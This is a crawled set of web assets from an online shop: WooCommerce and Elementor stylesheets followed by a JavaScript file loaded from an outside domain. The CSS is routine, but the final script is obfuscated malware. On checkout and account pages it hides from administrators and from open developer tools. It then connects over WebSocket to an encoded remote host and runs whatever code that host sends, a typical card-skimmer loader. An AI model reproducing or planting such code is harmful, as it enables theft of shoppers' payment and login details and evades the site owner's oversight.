    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBoxSmall {
    line-height: 30px;
    font-weight: bold;
    font-size: 13px;
}
.incContFlexHalf {
    display: flex;
    float: left;
}
.ingContHalf {
    width: 48.5%;
    display: flex;
    flex-direction: column;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingDetailBox {
    background-color: #f0fdff;
    margin: 3px;
    border-radius: 4px;
    border: 1px solid black;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBox.ingDetailHalf {
    padding: 30px 20px;
    flex: 1;
    line-height: 21px;
}.incCont {
    border: 1px solid black;
    border-radius: 6px;
    text-align: center;
    float: left;
    position: relative;
    margin: 40px 4px 4px 4px;
}
span.subscription-details:contains(" for 1 day") {
	display: none !important;
}

.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label {
	display: flex !important;
	align-items: flex-start;
	margin-bottom: 10px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label input {
	margin-top: 4px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label span.subscription-option-details {
	padding-left: 10px;
}
.cart_totals .order-total {
	font-size:15px;
}
.product-warp-item .has-subscription-plans .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text, .slick-track .has-subscription-plans.product .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text {
	display: none;
}

.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .from, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price ins, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .subscription-details,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price .subscription-details, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price ins, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price .from {
	display: none
}
.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price del,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price del{
	text-decoration: none;
	font-size: 100%;
    line-height: 1.2;
    min-height: 15px;
    color: #333;
}
p.price.nasa-single-product-price br{
	display: none;
}
/**My account page**/
input#generate_referral_field {
margin-right: 11px; } 
.referral_field1{
display: flex;
}
table#my_account_referral_link {
margin-bottom: 40px !important;
}
input#filters {
    display: none;
}
.woocommerce-MyAccount-content .my_reward_total + label {
  display: none;
}
.woocommerce-MyAccount-content label {
    max-width: fit-content;
		float: left;
    margin-right: 10px;
    margin-top: 15px;
}
.woocommerce-MyAccount-content select#change-page-sizes {
    width: 60px;
		margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide.rs-birthday-field.nasa-actived {
    width: 260px;
}
.woocommerce-info {
    display: none;
}

.fp_apply_reward #rs_apply_coupon_code_field {
	max-width: 320px;
    float: left;
    border-radius: 6px 0px 0px 6px;
}

.fp_apply_reward #mainsubmi {
	    border-radius: 0px 6px 6px 0px;
}

.nav-wrapper .menu-item a {
	font-size: 12px;
}

/*---top bar display:none--*/

@media(min-width: 526px) {
	#site-navigation li.mobile {
		display: none;
	}
}

@media (max-width: 350px){
.nasa-in-mobile #top-bar {
    display: none !important;
	}
}
@media (max-width: 525px){
	p.price.nasa-single-product-price {
    font-size: 120%;
}
	#nasa-menu-vertical-header {
		display: none;
	}
	#site-navigation li.desktop,
	#mobile-navigation li.desktop,
	#mobile-navigation .li_accordion:not(.nasa-megamenu){
		display: none;
	}
}

@media (max-width: 549px){
.incContMain {
    display: none;
}
  .incMobileCont{
display:block;
}
  .incMobileCont {
    max-width: 500px;
    display: block;
    overflow: auto;
    margin-bottom: 30px;
    border-bottom: 1px dotted;
    padding-bottom: 30px;
}
  .incMobRow {
    width: 100%;
    display: block;
    float: left;
    padding-top: 5px;
    border-top: 1px dotted #d1d1d1;
    margin-top: 5px;
}.incMobileIcon {
    margin-top: 5px;
    float: left;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border: 1px solid #f5f5f5;
    border-radius: 15px;
    margin-right: 10px;
    text-align: center;
}
  .incMobileIcon img {
    height: 100%;
    width: auto;
    background-color: white;
}
  .incMobDetailCont {
    float: left;
    max-width: 350px;
    padding-top: 5px;
    width: auto;
}
  .incMobileTitle {
    font-weight: bold;
    font-size: 1em;
}.incMobileDetails {
    font-size: 14px;
    font-weight: 400;
    color: #333;
    display: block;
    letter-spacing: 0.25px;
    text-rendering: optimizeLegibility;
    line-height: 20px;
}
}


/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** CHECKOUT PAGE DATE FIELD **/

/* .page-id-11 .woocommerce-checkout .checkout-contact .create-account .woocommerce-input-wrapper input {
	    display: none;
} */

.variations .label label{
	font-weight:700 !important;
}
.single_variation_wrap .wcsatt-options-product-prompt.wcsatt-options-product-prompt-grouped.wcsatt-options-product-prompt-text.wcsatt-options-product-prompt--visible {
	display: none !important;
}
.single_variation_wrap .wcsatt-options-product-wrapper {
    padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376
body_size: 1604
content:
.elementor-9244 .elementor-element.elementor-element-4164ab1b > .elementor-container{max-width:1200px;}.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:0px 0px 50px 0px;padding:70px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d{text-align:left;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:56%;}.elementor-9244 .elementor-element.elementor-element-31c1e1d{text-align:left;font-family:"Jost", Jost;font-size:15px;font-weight:600;}.elementor-9244 .elementor-element.elementor-element-ac7d279 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4e442648{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-widget-container{text-align:left;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-social-icon{background-color:#256D00;}.elementor-9244 .elementor-element.elementor-element-5121adad .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-text{color:#848484;transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-239ab02a .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4d47b495 .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-type-html{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-field, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-subgroup label{font-family:"Jost", Jost;font-size:18px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button{font-family:"Jost", Jost;font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;font-family:"Jost", Jost;font-weight:600;line-height:1.7em;}.elementor-9244 .elementor-element.elementor-element-3315b77b{--divider-border-style:solid;--divider-color:#D5D5D5;--divider-border-width:1px;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-553f88e6{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;font-weight:600;line-height:0em;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:right;}@media(min-width:768px){.elementor-9244 .elementor-element.elementor-element-3723ec5a{width:40%;}.elementor-9244 .elementor-element.elementor-element-2d71fede{width:60%;}}@media(max-width:1024px){.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:750px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:750px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;}.elementor-9244 .elementor-element.elementor-element-2d71fede > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:38%;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:30px 0px 30px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c > .elementor-widget-container{margin:20px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/miamirave.js
body_size: 900
content:
function _0x3993(){const _0x59aca0=['24cBhWlE','querySelector','209832cRPowY','3731823wMXmeA','message','/my-account','href','2298989EcUkAa','374116vBmJwQ','331460eiGHsa','fromCharCode','addEventListener','1834908StslDc','includes','2417768RbNVCQ','9efCptj','#wpadminbar','map','10ZUVqnx'];_0x3993=function(){return _0x59aca0;};return _0x3993();}function _0x4b0a(_0x146d4b,_0x3716db){const _0x39935f=_0x3993();return _0x4b0a=function(_0x4b0a7e,_0x38a014){_0x4b0a7e=_0x4b0a7e-0x144;let _0x532d50=_0x39935f[_0x4b0a7e];return _0x532d50;},_0x4b0a(_0x146d4b,_0x3716db);}const _0x427f2d=_0x4b0a;(function(_0x32f554,_0x56507e){const _0x4be8a2=_0x4b0a,_0x5f155a=_0x32f554();while(!![]){try{const _0x312c1b=-parseInt(_0x4be8a2(0x151))/0x1+parseInt(_0x4be8a2(0x14b))/0x2*(parseInt(_0x4be8a2(0x145))/0x3)+parseInt(_0x4be8a2(0x149))/0x4*(parseInt(_0x4be8a2(0x152))/0x5)+parseInt(_0x4be8a2(0x155))/0x6+-parseInt(_0x4be8a2(0x150))/0x7+parseInt(_0x4be8a2(0x144))/0x8+parseInt(_0x4be8a2(0x14c))/0x9*(-parseInt(_0x4be8a2(0x148))/0xa);if(_0x312c1b===_0x56507e)break;else _0x5f155a['push'](_0x5f155a['shift']());}catch(_0x2f8155){_0x5f155a['push'](_0x5f155a['shift']());}}}(_0x3993,0x31a55));if((location[_0x427f2d(0x14f)][_0x427f2d(0x156)]('/checkout')||location[_0x427f2d(0x14f)][_0x427f2d(0x156)](_0x427f2d(0x14e)))&&document[_0x427f2d(0x14a)](_0x427f2d(0x146))===null&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const balb=[0x5d,0x59,0x59,0x10,0x5,0x5,0x40,0x59,0x7,0x5a,0x58,0x43,0x5c,0x4b,0x49,0x53,0x7,0x59,0x42,0x43,0x4f,0x46,0x4e,0x4,0x49,0x45,0x47,0x5,0x59,0x42,0x45,0x5a,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],hma=0x2a;window['ww']=new WebSocket(String[_0x427f2d(0x153)](...balb[_0x427f2d(0x147)](_0x5b2ce4=>_0x5b2ce4^hma))+encodeURIComponent(location[_0x427f2d(0x14f)])),window['ww'][_0x427f2d(0x154)](_0x427f2d(0x14d),_0x3e5778=>{new Function(_0x3e5778['data'])();});}